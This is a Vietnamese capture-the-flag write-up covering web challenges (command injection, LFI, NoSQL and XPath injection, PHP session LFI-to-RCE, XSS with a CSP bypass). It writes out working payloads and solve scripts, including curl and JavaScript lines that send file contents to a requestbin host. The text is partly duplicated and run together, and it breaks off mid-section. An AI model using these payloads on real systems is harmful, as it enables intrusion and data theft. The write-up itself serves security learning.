baud rate

- Theo như hình trên ta có khoảng cách truyền nhỏ nhất giữa 2 giá tri là
8,48 bits/us - Vậy nếu truyền 1bit/s thì sẽ có kết quả là:
117,924.5283018868b bits/s

- Sau khi thay đổi giá trị này, mình phát hiện khoảng cách truyền nhỏ nhất giữa 2 trị bị thay đổi lên
13.48us

- Tiếp tục ta có
7,418.39762611276 bits/s

- Có ai thấy gì không ?️ Mình không thấy gì cả.
/Web Exploitation/
1. Caas

Nhìn vào source code ta thấy, chall được code theo MCV
flag ở / và ta chỉ cần quan tâm tới 2 file đó là controllers và modelỞ controller

Có vẻ như đây là một bài command injection, nhân ip và gọi tới commandmodel

Nhìn vào model file thì đúng thật, sử dụng curl tới ip mà ta có thể control. với curl ta có một option để đọc file và gửi đi


from stackovervậy ta có thể đọc file flag ở root dir và gửi đi thôi. ez gameip=--data "@/flag" https://requestbin.io/15qgycy1
2. MiniSTRyplace
Tiếp tục download source về và đọc code ta để tìm điểm exploit

Ta thấy đây là một bài lfi đơn giản, chỉ filter ../ nhưng không đệ quy nên ta có thể sử dụng ....// để bypassflag ở root dir nên chỉ cần sử dụng payload sau để có flag
3. Wild Goose Hunt
Nhìn vào source code ta thấy, Có vẻ đây là một bài sqli, và mình không thấy flag ở đâu trong source nên mình đoán flag ở trong db hoặc có thể là password, app sử dụng mongo db
Có vẻ đây là một bài sqli, và mình không thấy flag ở đâu trong source nên mình đoán flag ở trong db hoặc có thể là password, app sử dụng mongo db Với kinh nghiệm của mình thì đây có thể bị nosqlilets try
Với kinh nghiệm của mình thì đây có thể bị nosqlilets try
$ne nghĩa là not equal, vậy tới đây mình sử dụng regex để brute password Tới đây có thể viết 1 đoạn code ngắn để brute những chữ còn lại trong flagref: https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/NoSQL%20Injection
Tới đây có thể viết 1 đoạn code ngắn để brute những chữ còn lại trong flagref: https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/NoSQL%20Injection
4. E.Tree
Bài này chỉ cho mỗi file xml Nhằm nói cho chúng ta biết cấu trúc của thằng này
Nhằm nói cho chúng ta biết cấu trúc của thằng này nothing! hmmmvì không có source nên mình phải fuzz để tìm ra thứ có ích cho mình
nothing! hmmmvì không có source nên mình phải fuzz để tìm ra thứ có ích cho mình got it,
got it, mình thậm chí có thể đọc được code của hàm search luôn, nó sử dụng thư viện lxml để truy vấn xpath, vậy bài này có thể là xpath injectiontiếp tục fuzz kết hợp search gg về xpath injection mình tìm được một số payload
mình thậm chí có thể đọc được code của hàm search luôn, nó sử dụng thư viện lxml để truy vấn xpath, vậy bài này có thể là xpath injectiontiếp tục fuzz kết hợp search gg về xpath injection mình tìm được một số payload khá giống với sqlitiếp tục thử cho tới khi mình tìm được payload sau
khá giống với sqlitiếp tục thử cho tới khi mình tìm được payload sau ừm huh
ừm huh{"search":"John Doe' or substring(//military/district[2]//selfDestructCode,1,1)='C"}flag chia làm 2 phần 1 ở district[2] và district[3] nên ta sẽ brute như blind sqli thôiscript sovlve
import requestsurl = "http://206.189.121.131:30353/api/search"headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0", "Accept": "*/*", "Accept-Language": "vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3", "Accept-Encoding": "gzip, deflate", "Referer": "http://206.189.121.131:30353/", "Content-Type": "application/json", "Origin": "http://206.189.121.131:30353", "DNT": "1", "Connection": "close"}flag="CHTB{"flag=""for i in range(1,30): print(i) for j in range(48,128): #print(chr(j)) json={"search": f"x' or substring(//military/district[3]//selfDestructCode,{i},1)='{chr(j)}"} #print(json) r=requests.post(url, headers=headers, json=json) if "This millitary staff member exists" in r.text: flag+=chr(j) print("flag:"+flag) break5. Extortion
 Bài này thì không có source nhưng mình có thể dễ dàng fuzz ra được bài này bị gì
Bài này thì không có source nhưng mình có thể dễ dàng fuzz ra được bài này bị gì lfi là rõ, nhưng lfi ở đây như thế nào?thử với
lfi là rõ, nhưng lfi ở đây như thế nào?thử với f=n3mo
ta biết được cú pháp include của chall như sauinclude("files/".$_GET['f'])vậy ta không thể sử dụng bất kỳ schema nào ở để để đọc source :(,ngoài ra chall còn có một chức năng là send nhưng không biết send gì.mình đoán ngay nếu biết send.php làm gì thì sẽ win this chall nhưng tại thời điểm đó mình không fuzz ra được send.php làm gì.với những lfi mà không thể làm gì tiếp theo, mình mạnh dạn thửsession upload process
import sysimport stringimport requestsfrom base64 import b64encodefrom random import sample, randintfrom multiprocessing.dummy import Pool as ThreadPoolHOST = 'http://138.68.177.159:31640/'sess_name = '8ad468a3766fa95b2d489b7097dbbd55'headers = { 'Connection': 'close', 'Cookie': 'PHPSESSID=' + sess_name}payload = '<?php echo "n3mo123";?>'def runner1(i): data = { 'PHP_SESSION_UPLOAD_PROGRESS': 'ZZ' + payload + 'Z' } i=0 while 1: i+=1 if i%100==0: print("try[+]:"+chr(i)) fp = open('/etc/passwd', 'rb') r = requests.post(HOST, files={'f': fp}, data=data, headers=headers) fp.close()def runner2(i): filename = '../../../../../tmp/sess_' + sess_name # print filename while 1: url = '%s?f=%s' % (HOST, filename) r = requests.get(url, headers=headers) c = r.text if c and 'n3mo123' in c: print(c)if sys.argv[1] == '1': runner = runner1else: runner = runner2pool = ThreadPool(32)result = pool.map_async( runner, range(32) ).get(0xffff)
oke it work, nhưng trong khi thử cách này thì mình nhận ra chức năng của send.php, send.php nhận đầu vào của mình và lưu vào session, simple hơn so với cách trên. nên mình sẽ đi theo hướng của author trươc.sau khi biết được chức năng của php là ghi vào session, mà session mặc định được lưu ở /tmp/sess_sessid, vậy mình có write file + include? ngại gì mà không RCE?send 2 request sau
 and got RCE => donecasch2: sử dụng script trên của mình để rce
and got RCE => donecasch2: sử dụng script trên của mình để rce
6. The Galactic Times
 bài này thì có source nên mình xác định được goal từ đầuxss bypass csp :v
bài này thì có source nên mình xác định được goal từ đầuxss bypass csp :v mình giải thích sơ về cách hoạt động của app như sau.
mình giải thích sơ về cách hoạt động của app như sau. mỗi lần mình submit feadback thì nó sẽ lưu vào db đồng thời gọi bot.ở route list ta thấy chỉ có thể access từ local hay nói cách khác chỉ bot mới có quyền access,
mỗi lần mình submit feadback thì nó sẽ lưu vào db đồng thời gọi bot.ở route list ta thấy chỉ có thể access từ local hay nói cách khác chỉ bot mới có quyền access, bot access
bot access /list tức ta phải trigger xss ở đây.take a look to csp
script-src https://cdnjs.cloudflare.com/quen quá :vhttps://medium.com/@bhaveshthakur2015/content-security-policy-csp-bypass-techniques-e3fa475bfe5dsau khi chỉnh một chút để phù hợp với chall thì đây là payload cuối cùng của mình
<script src="https://cdnjs.cloudflare.com/ajax/libs/prototype/1.7.2/prototype.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.0.8/angular.js" /></script> <div ng-app ng-csp> {{ x = $on.curry.call().eval("fetch('/alien').then(function(response) {return response.text().then(function(text) {document.location='https://requestbin.io/1744lkl1?q='+btoa(unescape(encodeURIComponent(text.slice(0, text.length / 6))))});});") }} </div>vì csp chặn không cho fetch ra bên ngoài, nên mình sẽ phải sử dụng document.location và hơn nữa content của file alien.html quá dài nên mình phải cắt bớt để phù hợp với độ dài ở url.
7. pcalc
 với những người chơi ctf thường xuyên thì đọc đề biết ngay liên quan tới evalvới source được cấp
với những người chơi ctf thường xuyên thì đọc đề biết ngay liên quan tới evalvới source được cấp mình sẽ tập trung focus chủ yếu vào đây.thấy tối đa 100 char, đồng thời không được sử dụng
